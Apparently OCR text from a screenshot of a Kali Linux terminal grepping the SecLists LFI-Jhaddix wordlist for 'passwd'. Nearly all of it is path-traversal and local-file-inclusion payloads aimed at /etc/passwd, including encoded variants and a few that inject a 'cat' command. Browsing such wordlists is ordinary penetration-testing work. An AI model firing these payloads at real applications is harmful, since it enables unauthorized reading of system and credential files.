 kali-linux-2022.1-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4 2 9:56
kali@kali: /usr/share/seclists/Fuzzing/LFI
File Actions Edit View Help
-rw-r--r-- 1 root root 3094 Jan 31 18:23 LFI-gracefulsecurity-windows.txt
-rw-r--r-- 1 root root 5480 Jan 31 18:23 LFI-gracefulsecurity-linux.txt
┌──(kali㉿kali)-[/usr/share/seclists/Fuzzing/LFI]
└─$ greo passwd
┌──(kali㉿kali)-[/usr/share/seclists/Fuzzing/LFI]
└─$ grep passwd LFI-Jhaddix.txt
%00../../../../../../etc/passwd
%00/etc/passwd%00
%0a/bin/cat%20/etc/passwd
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
..%2F..%2F..%2F%2F..%2F..%2Fetc/passwd
\\&apos;/bin/cat%20/etc/passwd\\&apos;
/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd
/..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../etc/passwd
/etc/default/passwd
/etc/master.passwd
/./././././././././././etc/passwd
/../../../../../../../../../../etc/passwd
/../../../../../../../../../../etc/passwd^^
/..\../..\../..\../..\../..\../..\../etc/passwd
/etc/passwd
../../../../../../../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../etc/passwd
../../../../../../../../../../etc/passwd
../../../../../../../../../etc/passwd
../../../../../../../../etc/passwd
../../../../../../../etc/passwd
../../../../../../etc/passwd
../../../../../etc/passwd
../../../../etc/passwd
../../../etc/passwd
../../etc/passwd
../etc/passwd
..\..\..\..\..\..\..\..\..\..\etc\passwd
.\\./.\\./.\\./.\\./.\\./.\\./etc/passwd
\..\..\..\..\..\..\..\..\..\..\etc\passwd
etc/passwd
/etc/passwd%00
../../../../../../../../../../../../../../../../../../../../../../etc/passwd%00
../../../../../../../../../../../../../../../../../../../../../etc/passwd%00
../../../../../../../../../../../../../../../../../../../../etc/passwd%00
../../../../../../../../../../../../../../../../../../../etc/passwd%00